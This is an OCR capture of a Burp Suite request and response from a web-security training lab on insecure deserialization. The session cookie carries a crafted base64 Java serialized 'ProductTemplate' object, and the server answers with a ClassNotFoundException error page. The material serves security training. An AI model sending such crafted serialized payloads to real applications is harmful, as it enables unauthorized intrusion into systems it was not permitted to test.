 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ad200cb03ebecad80fbdf1300f2006f.web-security-academy.net
3 Cookie: session=
rO0ABXNyAA9Qcm9kdWN0VGVtcGxhdGUAAAAAAAAAAQIAAUwAAmlkdAASTGphdmEvbG
FuZy9TdHJpbmc7eHB0AAEn
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad200cb03ebecad80fbdf1300f2006f.web-security-academy.net/
my-account
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.lang.ClassNotFoundException: ProductTemplate
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search...
0 matches
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Activate Windows
Go to Settings to activate Wi